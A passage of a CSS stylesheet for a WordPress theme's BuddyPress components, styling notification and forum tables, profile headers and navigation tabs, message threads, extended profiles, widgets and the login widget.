#buddypress table.messages-notices tr th,
#buddypress table.forum tr th {
	padding: 8px;
	vertical-align: middle;
}
#buddypress table.notifications tr td.label,
#buddypress table.notifications-settings tr td.label,
#buddypress table.profile-fields tr td.label,
#buddypress table.wp-profile-fields tr td.label,
#buddypress table.messages-notices tr td.label,
#buddypress table.forum tr td.label {
	font-weight: bold;
	width: 25%;
	border-radius: 0;
	color: inherit;
	font-size: inherit;
	font-weight: normal;
	display: table-cell;
}
#buddypress table.profile-fields tr td.data {
	width: 75%;
}
#buddypress table tr td.thread-info p {
	margin: 0;
}
#buddypress table tr td.thread-info p.thread-excerpt {
	margin-top: 3px;
}
#buddypress table.forum td {
	text-align: center;
}
#buddypress table.notifications tr.alt td,
#buddypress table.notifications-settings tr.alt td,
#buddypress table.profile-fields tr.alt td,
#buddypress table.wp-profile-fields tr.alt td,
#buddypress table.messages-notices tr.alt td,
#buddypress table.forum tr.alt td {
	
}
#buddypress table.notification-settings {
	margin-bottom: 20px;
	text-align: left;
	width: 100%;
}
#buddypress #groups-notification-settings {
	margin-bottom: 0;
}
#buddypress table.notifications th.icon,
#buddypress table.notifications td:first-child,
#buddypress table.notification-settings th.icon,
#buddypress table.notification-settings td:first-child {
	display: none;
}
#buddypress table.notification-settings th.title {
}
#buddypress table.notification-settings .yes,
#buddypress table.notification-settings .no {
	text-align: center;
	width: 40px;
}
#buddypress table.notifications th {
	font-weight: normal;
}
#buddypress table.notifications th.title {}
#buddypress table.notifications th.date {}
#buddypress table.notifications th.actions {
	text-align: center;
}

#buddypress table.notifications td.notify-text {}
#buddypress table.notifications td.notify-date {}
#buddypress table.notifications td.notify-actions {
	text-align: center;
}
#buddypress .read-notifications {}
#buddypress .read-notifications td.notify-text a {}
#buddypress .read-notifications table.notifications tr td {
	font-size: 12px;
}
#buddypress .unread-notifications td.notify-text a {
	font-size: 12px;
	font-weight: bold;
}
#buddypress .unread-notifications table.notifications tr td {
	font-size: 12px;
}

#buddypress table.notifications a.primary,
#buddypress table.notifications a.secondary {
	height: 30px;
	line-height: 30px;
	outline: medium none;
	padding: 0 10px;
	text-align: center;
	font-size: 11px;
	text-transform: uppercase;
	color: #bbb;
}
#buddypress .notifications-options-nav {
    margin-bottom: 20px;
}

#buddypress table.forum {
	margin: 0;
	width: auto;
	clear: both;
}
#buddypress table.forum tr.sticky td {
	font-size: 110%;
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
}
#buddypress table.forum tr.closed td.td-title {
	padding-left: 35px;
}
#buddypress table.forum td p.topic-text {
	color: #888;
	font-size: 100%;
}
#buddypress table.forum tr > td:first-child,
#buddypress table.forum tr > th:first-child {
	padding-left: 15px;
}
#buddypress table.forum tr > td:last-child,
#buddypress table.forum tr > th:last-child {
	padding-right: 15px;
}
#buddypress table.forum tr th#th-title,
#buddypress table.forum tr th#th-poster,
#buddypress table.forum tr th#th-group,
#buddypress table.forum td.td-poster,
#buddypress table.forum td.td-group,
#buddypress table.forum td.td-title {
	text-align: left;
}
#buddypress table.forum tr td.td-title a.topic-title {
	font-size: 110%;
}
#buddypress table.forum td.td-freshness {
	white-space: nowrap;
}
#buddypress table.forum td.td-freshness span.time-since {
	font-size: 80%;
	color: #888;
}
#buddypress table.forum td img.avatar {
	float: none;
	margin: 0 5px -8px 0;
}
#buddypress table.forum td.td-poster,
#buddypress table.forum td.td-group {
	min-width: 140px;
}
#buddypress table.forum th#th-title {
	width: 80%;
}
#buddypress table.forum th#th-freshness {
	width: 25%;
}
#buddypress table.forum th#th-postcount {
	width: 15%;
}
#buddypress table.forum p.topic-meta {
	font-size: 80%;
	margin: 5px 0 0 0;
}

/*-------------------------------------------------------------------------
3.8 - Headers, Lists and Tabs - Activity, Groups, Blogs, Forums, Profiles
-------------------------------------------------------------------------*/
#buddypress #avatar-crop-pane {
	border-radius: 100%;
}
#buddypress .item-body {
	margin: 20px 0;
}
#buddypress span.activity {
	display: inline-block;
	font-size: 11px;
	padding: 0;
	color: #bbb;
}
#buddypress span.user-nicename {
	color: #777;
	display: inline-block;
	font-size: 120%;
	font-weight: bold;
}
.buddypress div#message p,
#sitewide-notice p {
	font-weight: normal;
	margin-top: 3px;
	text-decoration: none;
	color: #8A6D3B;
	background-color: #fdfaec;
	border-left: 3px solid #FAEBCC;
	
}
.buddypress div#item-header {
	background: url(../../assets/img/heading.png) repeat-x 0 115px;
	text-align: center;
	transition: all 0.5s ease-in-out 0s;
	position: relative;
	padding-top: 40px;
	padding-bottom: 40px;
	display: inline-block;
	width: 100%;
}
.buddypress div#item-header .toggle-header {
	position: absolute;
	right: 10px;
	top: 10px;
	transition: all 0.5s ease-in-out 0s;
    text-align: right;
	z-index: 5;
}
.buddypress div#item-header .toggle-header .bp-toggle-less,
.buddypress div#item-header .toggle-header .bp-toggle-more {
    text-transform: uppercase;
    font-size: 12px;
    white-space: nowrap;
    text-indent: -10em;
    cursor: pointer;
    line-height: 30px !important;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 40px;
    overflow: hidden;
    display: inline-block
}
.buddypress.is-user-profile div#item-header .toggle-header .bp-toggle-less,
.buddypress.is-user-profile div#item-header .toggle-header .bp-toggle-more {
    color: rgba(255,255,255,0.7) !important;
}
.buddypress div#item-header .toggle-header .bp-toggle-more,
.buddypress.bp-header-small div#item-header .toggle-header .bp-toggle-less {
    display: none;
}
.buddypress.bp-header-small div#item-header .toggle-header .bp-toggle-more {
    display: inline-block !important;
}

.buddypress div#item-header .toggle-header .bp-toggle-less:hover,
.buddypress div#item-header .toggle-header .bp-toggle-more:hover {
    width: 140px;
}
.buddypress.is-user-profile div#item-header .toggle-header .bp-toggle-less:hover,
.buddypress.is-user-profile div#item-header .toggle-header .bp-toggle-more:hover {
    background-color: transparent !important;
    color: rgba(255,255,255,0.9) !important;
}
.buddypress div#item-header .toggle-header .bp-toggle-more {}

.buddypress div#item-header .toggle-header .bp-toggle-less:before,
.buddypress div#item-header .toggle-header .bp-toggle-more:before {
    display: inline-block;
    font: 16px 'fontello';
    text-indent: 0;
    float: right;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 30px;
    height: 30px !important;
    line-height: 30px;
    margin-left: 10px;
    text-align: center;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.buddypress.is-user-profile div#item-header .toggle-header .bp-toggle-less:before,
.buddypress.is-user-profile div#item-header .toggle-header .bp-toggle-more:before {
    background: rgba(0,0,0,0.1);
    color: rgba(255,255,255,0.5);
}
.buddypress div#item-header .toggle-header .bp-toggle-less:before {
    content: "\e82c";
}
.buddypress div#item-header .toggle-header .bp-toggle-more:before {
    content: "\e828";
}

.buddypress.is-user-profile div#item-header .toggle-header .bp-toggle-less:hover:before,
.buddypress.is-user-profile div#item-header .toggle-header .bp-toggle-more:hover:before {
    color: rgba(255,255,255,0.9);
}

.buddypress div#item-header div#item-header-content {}
.buddypress div#item-header div#item-header-content h4 {
	display: inline-block;
}
.buddypress div#item-header div#item-header-content span.activity {
	margin-left: 10px;
}
.buddypress div#item-header div#item-header-content #latest-update,
.buddypress div#item-header div#item-header-content p:first-child {}
.buddypress div#item-header div#item-header-content #item-buttons {
	text-align: center;
	font-style: normal;
}
.buddypress div#item-header div#item-header-content #latest-update {
	margin-bottom: 25px;
}

.buddypress.bp-header-small #item-header img.avatar {width : 80px; margin-left:0; background: #fff;}
.buddypress.bp-header-small #item-header-avatar {border: 5px solid #f7f7f7;}
.buddypress.bp-header-small #item-header {background-position: 0 80px;}
.buddypress.bp-header-small #item-header .toggle-header { top : 67px;}
body.is-user-profile.bp-header-small #item-header .toggle-header { top : 67px;}
.buddypress.bp-header-small #item-header-avatar .kleo-online-status {width : 14px;height : 14px;bottom : 10px;}
.buddypress.bp-header-small .bp-toggle-less {display: none;}
.buddypress .bp-toggle-more {display: none;}
.buddypress.bp-header-small .bp-toggle-more {display: block;}

.buddypress div#item-header h2 {
	line-height: 120%;
	margin: 0 0 15px 0;
}
.buddypress div#item-header h2 a {
	color: #777;
	text-decoration: none;
}
.buddypress div#item-header img.avatar {
	width: 130px;
	transition: all 0.5s ease-in-out 0s;
}
.buddypress div#item-header h2 {
	margin-bottom: 5px;
}
.buddypress div#item-header h2 span.highlight {
	font-size: 60%;
	font-weight: normal;
	line-height: 170%;
	vertical-align: middle;
	display: inline-block;
}
.buddypress div#item-header h2 span.highlight span {
	background: #a1dcfa;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	font-size: 11px;
	margin-bottom: 2px;
	padding: 1px 4px;
	position: relative;
	right: -2px;
	top: -2px;
	vertical-align: middle;
}
.buddypress div#item-header div#item-meta {
	overflow: hidden;
	/*margin: 15px 0 5px 0;*/
	/*padding-bottom: 10px;*/
	font-size: 14px;
	word-wrap: break-word;
  /*line-height: 30px;*/
}
.buddypress div#item-header div#item-actions {
}
.buddypress div#item-header div#item-actions h3 {
	margin: 0 0 5px 0;
	font-size: 11px;
	color: #bbb;
	text-transform: uppercase;
	line-height: 32px;
}

.buddypress div#item-header div.group-admins {
	text-align: right;
}
.buddypress div#item-header div.group-admins h3 {
	display: inline-block;
}
.buddypress div#item-header div.group-mods {
	text-align: left;
}
.buddypress div#item-header div.group-mods h3 {
	float: left;
	display: inline-block;
}
.buddypress div#item-header ul#group-admins {
	float: right;
	padding-left: 10px;
}
.buddypress div#item-header ul#group-admins li {
	margin: 2px;
}
.buddypress div#item-header .group-admins.col-sm-12 {
    text-align: center;
}
.buddypress div#item-header .group-admins.col-sm-12 ul#group-admins {
    display: inline;
    float: none;
		text-align: center;
}
.buddypress div#item-header .group-admins.col-sm-12 ul li {
    display: inline-block;
    float: none;
    list-style: none outside none;
}
.buddypress div#item-header ul#group-mods {
	float: left;
	padding-left: 10px;
}
.buddypress div#item-header ul#group-mods li {
	margin: 2px;
}

.buddypress div#item-header ul {
	margin-bottom: 15px;
	overflow: hidden;
}
#buddypress div#item-header ul h5,
#buddypress div#item-header ul span,
#buddypress div#item-header ul hr {
	display: none;
}
.buddypress div#item-header ul li {
	float: right;
	list-style: none;
}
.buddypress div#item-header ul img.avatar,
.buddypress div#item-header ul.avatars img.avatar {
	height: 30px;
	width: 30px !important;
	border-radius: 100%;
}
.buddypress div#item-header div.generic-button,
.buddypress div#item-header a.button {
	display: inline-block;
	margin: 0 3px 5px;
}

#buddypress div.generic-button a,
.buddypress div.generic-button a{
	display: inline-block;
	font-size: 11px;
    text-transform: uppercase;
}
.buddypress div#item-header div#message.info {
	line-height: 80%;
}
#buddypress ul.item-list {
	width: 100%;
	list-style: none;
	clear: both;
	margin: 0;
	padding: 20px 0;
}
body.activity-permalink #buddypress ul.item-list,
body.activity-permalink #buddypress ul.item-list li.activity-item {
	border: none;
}
#buddypress div#item-nav {
	height: 102px;
	overflow: hidden;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	display: inline-block;
	width: 100%;
	text-align: center;
}
#buddypress div#item-nav .responsive-tabs {
	height: 102px;
}
#buddypress div#item-nav {}

#buddypress div#item-nav .tabdrop .dropdown-menu {
  border-style: solid;
	border-width: 1px;
}
#buddypress div#item-nav .tabdrop .dropdown-menu li {
	float: none;
	text-align: left;
}
#buddypress div#item-nav .tabdrop .dropdown-menu li a {
	padding: 0 10px;
	height: 33px;
	line-height: 33px;
}
#buddypress div#item-nav .tabdrop .dropdown-menu li a:before {
	font: 22px "fontello";
	content: "\e8a3";
	float: left;
	line-height: inherit;
	margin-right: 10px;
}
#buddypress div#item-nav .tabdrop .dropdown-menu li.current a {}
#buddypress div#item-nav .tabdrop .dropdown-menu li a span {
	left: inherit;
	top: 6px;
	right: 10px;
	display: inline-block;
}
#buddypress div#item-nav .tabdrop .dropdown-menu li.current a {}
#buddypress div#item-nav .tabdrop .dropdown-menu li a span {
	box-shadow: none;
}
#buddypress div#item-nav li {
	position: relative;
}
#buddypress div#item-nav li:last-child {
	border-right: none;
}
#buddypress div#item-nav ul li a {
	padding: 15px 20px;
	font-size: 12px;
	text-transform: uppercase;
	font-family: inherit;
	font-weight: normal;
}
#buddypress div#item-nav ul li a:before {
	font: 400% "fontello";
	content: "\e8a5";
	display: block;
	text-align: center;
	transition: all 0.4s ease-in-out 0s;
}
#buddypress div#item-nav ul li.current a {}
#buddypress div#item-nav ul li.current a:before {}
#buddypress div#item-nav ul li.current a {}
#buddypress div#item-nav ul li a span {
	position: absolute;
	top: 10px;
	left: 52%;
	z-index: 12;
}
#buddypress div#item-nav ul li.dropdown {}

#buddypress div#item-nav ul #activity-personal-li a:before,
#buddypress div#item-nav ul #home-groups-li a:before {
	content: "\e8ed";
}
#buddypress div#item-nav ul #xprofile-personal-li a:before {
	content: "\e98e";
}
#buddypress div#item-nav ul #notifications-personal-li a:before {
	content: "\e863";
}
#buddypress div#item-nav ul #messages-personal-li a:before {
	content: "\e98c";
}
#buddypress div#item-nav ul #friends-personal-li a:before {
	content: "\e98f";
}
#buddypress div#item-nav ul #groups-personal-li a:before {
	content: "\e995";
}
#buddypress div#item-nav ul #forums-personal-li a:before,
#buddypress div#item-nav ul #nav-forum-groups-li a:before {
	content: "\e97b";
}
#buddypress div#item-nav ul #buddydrive-personal-li a:before,
#buddypress div#item-nav ul #nav-buddydrive-groups-li a:before {
	content: "\e8d7";
}
#buddypress div#item-nav ul #media-personal-li a:before,
#buddypress div#item-nav ul #rtmedia-media-nav-groups-li a:before {
	content: "\e8c5";
}
#buddypress div#item-nav ul #settings-personal-li a:before,
#buddypress div#item-nav ul #admin-groups-li a:before {
	content: "\e98b";
}
#buddypress div#item-nav ul li.dropdown a:before {
	content: "\e97c";
}
#buddypress div#item-nav ul #members-groups-li a:before {
	content: "\e995";
}
#buddypress div#item-nav ul #invite-groups-li a:before {
	content: "\e991";
}
#buddypress div#item-nav ul #achievements-personal-li a:before {
	content: "\e996";
}
#buddypress div#item-nav ul #blogs-personal-li a:before {
	content: "\e802";
}
#buddypress div#item-nav ul #articles-personal-li a:before {
	content: "\e870";
}
#buddypress div#item-nav ul #location-personal-li a:before {
	content: "\e99f";
}
#buddypress div#item-nav ul #orders-personal-li a::before {
	content: "\e87e";
}


#buddypress ul.item-list li {
	padding: 15px 0;
	margin: 0;
	position: relative;
	list-style: none;
}
#buddypress ul.single-line li {
	border: none;
}
#buddypress ul.item-list li img.avatar {
	float: left;
}
#buddypress ul.item-list li div.item-title,
#buddypress ul.item-list li h4 {
  margin-right: 20px;
}
#buddypress ul.item-list li div.item-title span {
	color: #999;
}
#buddypress ul.item-list li div.item-desc {
	color: #888;
}
#buddypress ul.item-list li div.action {
	/*position: absolute;
	top: 15px;
	right: 0;*/
	text-align: right;
}
#buddypress ul.item-list li div.meta {
	color: #bbb;
	font-size: 11px;
	margin-top: 10px;
}
#buddypress ul.item-list li h5 span.small {
	float: right;
	font-weight: normal;
}
#buddypress div.item-list-tabs {
	background: transparent;
	clear: left;
}

#buddypress div.item-list-tabs ul {
	position: inherit;
	margin-top: -2px;
	padding: 0;
}

/* TO DO - Webkit rendering fix */

#buddypress div.item-list-tabs ul li.dropdown.pull-right.tabdrop.open {
	position: absolute !important;
	right: 15px !important;
}

@media screen and (max-width: 480px) {
	#buddypress div.item-list-tabs ul li.dropdown.pull-right.tabdrop.open {
		position: relative !important;
		right: inherit !important;
	}
}


#buddypress div.item-list-tabs ul li {
	margin: 0;
	list-style: none;
	float: left;
}
#buddypress div.item-list-tabs ul li a {
	transition: all 0.4s ease-in-out 0s;
}
#buddypress div.item-list-tabs#subnav ul li {
	margin-top: 0;
}
#buddypress div.item-list-tabs#subnav ul li a {
	margin: 0 10px;
	padding: 8px 0 4px;
	border: 1px solid transparent;
	transition: all 0.4s ease-in-out 0s;
}
#buddypress div.item-list-tabs#subnav ul li.selected a,
#buddypress div.item-list-tabs#subnav ul li a:hover {
}
#buddypress div.item-list-tabs ul li.feed {
	display: none;
}
#buddypress div.item-list-tabs ul li.last {
	float: right;
	margin: 7px 0 0;
}
#buddypress div.item-list-tabs ul li:last-child {
	border-bottom: none;
}
#buddypress div.item-list-tabs#subnav ul li.last {
	margin-top: 4px;
}
#buddypress div.item-list-tabs#subnav ul li.last label {
	height: 30px;
	line-height: 30px;
	margin-right: 10px;
}
#buddypress div.item-list-tabs#subnav ul li a span {
	border: none;
	background: none;
	margin-left: 0;
	padding-right: 0;
}
#buddypress div.item-list-tabs ul li.last select {
	max-width: 175px;
	/*opacity: 0;*/
}
.no-js #buddypress div.item-list-tabs ul li.last select {
	opacity: 1;
}
#buddypress span.theme-select {
	width: auto;
	min-width: 70px;
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
	display: block;
}
#buddypress div.item-list-tabs ul li a span {
	border-radius: 10px;
	border-width: 1px;
	border-style: solid;
	display: inline-block;
	line-height: 17px;
	margin-left: 4px;
	padding: 0 6px;
	text-align: center;
	font-size: 11px;
}
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span {}
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress div.item-list-tabs ul li a:hover span {
	background-color: #eee;
}
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span {
	background-color: #fff;
}
#buddypress div.item-list-tabs#subnav ul li.selected a,
#buddypress div.item-list-tabs#subnav ul li.current a {
	/*border-bottom-style: solid;
	border-bottom-width: 1px;*/
}
#buddypress div.item-list-tabs#subnav ul li.selected a span,
#buddypress div.item-list-tabs#subnav ul li.current a span {}


#buddypress div.item-list-tabs.activity-type-tabs a {}

#buddypress div#item-nav ul li.loading a {
	background-position: 88% 50%;
}
#buddypress div.item-list-tabs#object-nav {
	margin-top: 0;
}
#buddypress div.item-list-tabs#subnav {
	background: transparent;
	margin: 5px 0 0;
	overflow: hidden;
	display: inline-block;
	width: 100%;
}

/* Create Group */
#buddypress div#group-create-tabs {
	display: inline-block;
}
#buddypress div#group-create-tabs ul {
	padding: 40px 0 60px;
}
#buddypress div#group-create-tabs ul li {
	position: relative;
	height: 30px;
  line-height: 30px;
	padding: 0 6px;
}
#buddypress div#group-create-tabs ul li a {
	color: #bbb;
	text-transform: uppercase;
	font-size: 11px;
}
#buddypress div#group-create-tabs ul li:first-child a:before {}
#buddypress div#group-create-tabs ul li:last-child a:before {}
#buddypress div#group-create-tabs ul li.current:before {}
#buddypress div#group-create-tabs ul li.current a {
	border-style: solid;
	border-width: 1px;
	border-radius: 20px;
	padding: 0 10px;
}



/*--------------------------------------------------------------
3.9 - Private Messaging Threads
--------------------------------------------------------------*/
.mark-item {
  display: inline-block;
	float: left;
  line-height: 24px;
	height: 44px;
	padding: 10px 20px 10px 5px;	
  cursor: pointer;	
}

.mark-item + .mark-item {
  border-top: 1px solid #f0f2f3;
}

.checkbox-cb {
	visibility: hidden;
	position: absolute;
}

.checkbox-mark {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
	border-style: solid;
	border-width: 1px;
  border-radius: 3px;
}

.checkbox-mark:before {
  content: '';
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -4px 0 0 -5px;
  height: 7px;
  width: 11px;
	border-style: solid;
  border-width: 0 0 2px 2px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.checkbox-cb:checked ~ .checkbox-mark {}

.checkbox-cb:checked ~ .checkbox-mark:before {
  display: block;
}


/*** END TASK LIST ***/

#buddypress ul.acfb-holder li.friend-tab {
    padding: 6px 7px;
}
#buddypress li.friend-tab:nth-child(2) img.avatar {
    margin-right: 6px;
}
#buddypress #message-threads .thread-avatar {
	border-radius: 3px;
	border-style: solid;
	border-width: 5px;
	display: block;
	float: left;
	position: relative;
	z-index: 2;
	overflow: hidden;
	width: 60px;
	height: 60px;
}
#buddypress #message-threads .thread-avatar img.avatar {
	margin: 0 10px 0 0;
}
#buddypress ul.mesage-item {
	border-bottom-style: solid;
	border-bottom-width: 1px;
	position: relative;
	padding: 10px 0 0;
	margin-bottom: 0;
}
#buddypress li.unread,
#buddypress li.read,
#buddypress li.alt.read {
	list-style: none;
	padding-bottom: 8px;
}
#buddypress li.unread div.thread-info a {
	font-weight: bold;
}
#buddypress li.read {
	color:#bbb;
}
#buddypress li span.unread-count {
	border-radius: 10px;
	border-style: solid;
  border-width: 2px;
	display: inline-block;
	line-height: 17px;
	padding: 0 6px;
	font-size: 11px;
	text-align: center;
	vertical-align: middle;
	position: absolute;
	left: 52px;
	z-index: 10;
	margin-left: 35px;
}
#buddypress span.thread-post-date {
	font-size: 11px;
	color: #bbb;
	float: right;
}
#buddypress div.thread-from {
	margin-left: 120px;
	font-size: 11px;
	color: #bbb;
}
#buddypress div.thread-info {
	margin-left: 120px;
	margin-bottom: 6px;
}
#buddypress div.thread-info p {
	margin: 0;
	line-height: 18px;
	font-size: 12px;
}
#buddypress div.thread-info a {
	color: #777;
	display: inline-block;
}
#buddypress div.thread-info .thread-excerpt {
	
}
#buddypress div.thread-options .thread-star  {
    display: inline-block;
    margin-left: 5px;
}
.message-action-star span.icon::before,
.message-action-unstar span.icon::before {
    font-family: "fontello";
    font-size: 16px;
}
.message-action-unstar span.icon::before {
    color: #fcdd77;
    content: "\E811";
}
.message-action-star span.icon::before {
    content: "\E812";
}
#buddypress div.thread-options .thread-star .bp-screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute;
}
#buddypress #message-threads {
	margin-bottom: 10px;
}
#buddypress #message-threads .button.confirm {
	margin-left: 120px;
	border-radius: 12px;
   font-size: 11px;
	text-transform: uppercase;
	padding: 3px 8px;
}


#buddypress div.item-list-tabs ul li a span.unread-count {}
#buddypress div.messages-options-nav {
	text-align: right;
}
#buddypress #message-thread .button.confirm {
	font-size: 11px;
	text-transform: uppercase;
	border-radius: 4px;
	height: 30px;
	line-height: 30px;
	padding: 0 10px;
	display: inline-block;
}
#buddypress div#message-thread div.message-box {
	padding: 10px 0 0;
	clear: left;
}
#buddypress div#message-thread div.alt {}
#buddypress div#message-thread p#message-recipients {}
#buddypress div#message-thread img.avatar {}
#buddypress div#message-thread strong {}
#buddypress div#message-thread strong a {}
#buddypress div#message-thread strong span.activity {}
#buddypress div#message-thread div.message-metadata img.avatar {
	border-radius: 100%;
	border-style: solid;
	border-width: 5px;
	float: left;
}
#buddypress div#message-thread #message-subject {
	float: left;
	margin: 20px 20px 20px 0;
}
#buddypress div#message-thread #message-recipients {
	margin-top: 20px;
	float: left;
}
#buddypress div#message-thread #message-subject i {
	font-size: 62%;
	color: #bbb;
}
#buddypress div#message-thread div.message-header {
	margin-left: 90px;
	padding-top: 10px;
}
#buddypress div#message-thread .message-header .message-star-actions {
	display: inline;
}
#buddypress div#message-thread div.message-content {
	margin-left: 90px;
	padding-bottom: 10px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}
#buddypress div#message-thread div.message-content p{
	width:100%;
	word-wrap:break-word;
	display:inline-block;
}

#buddypress div#message-thread div.message-options {}

#buddypress div#message-thread #send-reply img.avatar {
	border: none;
	float: left;
}
#buddypress div#message-thread #send-reply .send-reply {
	margin: 5px 0 10px 10px;
	display: inline-block;
}
#buddypress div#message-thread #send-reply div.message-content {
	margin: 10px 0;
	border-bottom: none;
}
#buddypress div#message-thread #send-reply div.message-box {
	margin-left: 90px;
}

#buddypress #message-threads img.avatar {}
#buddypress div.message-search {
	border-style: solid;
	border-width: 1px;
	border-radius: 22px;
	float: right;
	position: relative;
	height: 33px;
	line-height: 30px;
	padding: 0 5px 0 10px;
	margin-top: 10px;
}
#buddypress div.message-search input[type=text],
#buddypress div.dir-search input[type=text] {
	border: none;
	/*min-width: 120px;*/
	-webkit-transition: .7s;
	-moz-transition: .7s;
	-o-transition: .7s;
	transition: .7s;
	color: #bbb;
	font-weight: normal;
	background: transparent;
}
#buddypress div.message-search input[type=text] {
    padding: 0;
}
#buddypress div.message-search input[type=text]:focus,
#buddypress div.dir-search input[type=text]:focus {
	/*min-width: 80%;*/
	color: #777;
}
#buddypress div.message-search input[type=submit],
#buddypress div.dir-search input[type=submit],
#buddypress .groups-members-search input[type=submit] {
	border: none;
	text-indent: -9999em;
	background: url(../../assets/img/sprite.png) no-repeat;
	width: 24px;
	height: 24px;
	border-radius: 100%;
	position: relative;
	float: right;
	margin-top: 3px;
}
#buddypress div.message-search input[type=submit]:hover,
#buddypress div.dir-search input[type=submit]:hover {
	background-position: -24px 0;
}
.buddypress div.message-search label {
    display: none;
}


/*--------------------------------------------------------------
3.10 - Extended Profiles
--------------------------------------------------------------*/

#buddypress div.profile {
	border-style: solid;
	border-width: 1px;
	padding: 40px 20px 20px;
	margin-top: 40px;
	display: inline-block;
	width: 100%;
}
#buddypress div.profile .dl-horizontal dt {
	width: 130px;
	margin: 0.85em 0;
}
#buddypress div.profile .dl-horizontal dd {
	margin-left: 150px;
}
#buddypress div.profile .dl-horizontal dd {
    margin-bottom: 0;
    padding-top: 0.85em;
}
#buddypress div.profile .dl-horizontal p {
    margin: 0;
}
#buddypress div.profile h4 {
	margin-bottom: auto;
	margin: 10px 20px;
}
#buddypress div.profile .bp-widget {
	
	padding-bottom: 20px;
}
#buddypress div.profile .bp-widget table {}
#buddypress #profile-edit-form ul.button-nav {
	margin-top: 15px;
	padding-left: 0;
}
#buddypress #profile-edit-form ul.button-nav li a {
	border: 0;
	background-color: transparent;
}
#buddypress #profile-edit-form ul.button-nav li a:hover {
	
}
#buddypress #profile-edit-form ul.button-nav li.current a {
	border-bottom-style: solid;
	border-bottom-width: 1px;
	font-weight: normal;
	padding: 6px 0;
	border-radius: 0;
}
#buddypress #profile-edit-form .editfield {
	padding: 10px;
	margin: 10px 0;
	transition: all 0.3s ease-out;
}
#buddypress ul.radio li {
	list-style: none;
}
#buddypress #profile-edit-form .editfield:hover {
	/*background: #f7f7f7;*/
}
body.no-js #buddypress .field-visibility-settings-toggle,
body.no-js #buddypress .field-visibility-settings-close {
	display: none;
}
#buddypress .field-visibility-settings {
	display: none;
	margin-top: 10px;
}
	body.no-js #buddypress .field-visibility-settings {
		display: block;
	}
#buddypress .current-visibility-level {
	font-weight: bold;
	font-style: normal;
}
#buddypress .field-visibility-settings,
#buddypress .field-visibility-settings-toggle,
#buddypress .field-visibility-settings-notoggle {
	color: #888;
	padding: 10px 0;
}
#buddypress .field-visibility-settings-toggle a,
#buddypress .field-visibility-settings a {
	/*font-size: 80%;*/
}
body.register #buddypress div.page ul {
	list-style: none;
}
#buddypress .standard-form .field-visibility-settings label {
	margin: 0;
	font-weight: normal;
}
#buddypress .field-visibility-settings legend,
#buddypress .field-visibility-settings-toggle {
	font-style: italic;
}
#buddypress .standard-form fieldset.checkbox,
#buddypress .standard-form fieldset.radio {
	padding-left: 0;
}
#buddypress .standard-form fieldset.checkbox label.option-label,
#buddypress .standard-form fieldset.radio label.option-label {
	padding-left: 20px;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    #buddypress div.profile  { display: block; }
}

/*--------------------------------------------------------------
3.11 - Widgets
--------------------------------------------------------------*/
#buddypress .widget.buddypress #groups-list {
    padding: 0;
}
#buddypress .widget.buddypress #groups-list li {
    text-align: left;
}
.widget.buddypress div.item-avatar {
	float: left;
}
#buddypress .widget.buddypress #groups-list .item-avatar {
    border: none;
}
.widget.buddypress div.item-avatar img.avatar {
	float: left;
	margin: 0 8px 15px 0;
	border-radius: 100%;
	width: 30px;
	height: 30px;
}

.widget.buddypress div.item-title {
	font-weight: bold;
	line-height: 16px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.widget.buddypress span.activity {
	display: inline-block;
	padding: 0;
}

.widget.buddypress div.item-options {
	margin: 0 0 1em 0;
	padding: 1em 0;
}

.widget.buddypress div.item{
	margin-left: 50px;
}
#buddypress .widget.buddypress #groups-list .item {
    padding: 0;
}
.widget.buddypress div.item-meta {
	line-height: 16px;
}
.widget.buddypress div.item-meta,
.widget.buddypress div.item-content {
	font-size: 11px;
}

.widget.buddypress ul.item-list img.avatar {
	height: 30px;
	margin-right: 10px;
	width: 30px;
	border-radius: 100%;
	border: none;
}
.widget.buddypress div.item-avatar img {
	height: 40px;
	margin: 1px;
	width: 40px;
}

.widget.buddypress div.avatar-block{
	overflow: hidden;
}

#bp-login-widget-form label {
	display: block;
	margin: 1rem 0 .5rem;
}
#bp-login-widget-form input[type="text"],
#bp-login-widget-form input[type="password"],
.bbp-login-form input[type="text"] {
	border-style: solid;
	border-width: 1px;
	height: 30px;
	line-height: 30px;
	padding: 0 10px;
	background: transparent;
	width: 100%;
}

#bp-login-widget-submit {
  font-weight: normal;
	margin: 3px 0;
	min-width: 80px;
	border-radius: 2px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	
	padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
	border-style: solid;
	border-width: 1px;
	transition: all 0.4s ease-in-out 0s;
}
#bp-login-widget-submit {
	margin-right: 10px;
}

.main-color #bp-login-widget-submit:hover,
.alternate-color #bp-login-widget-submit:hover,
#bp-login-widget-submit:focus,
#bp-login-widget-submit:active {
    background-color: #EBEBEB;
    border-color: #ADADAD;
    color: #333333;
}

.bp-login-widget-user-avatar {
	float: left;
	width: 60px;
	height: 60px;
	overflow: hidden;
	border-radius: 100%;
	border-style: solid;
	border-width: 5px;
}
.bp-login-widget-user-avatar img.avatar {
}

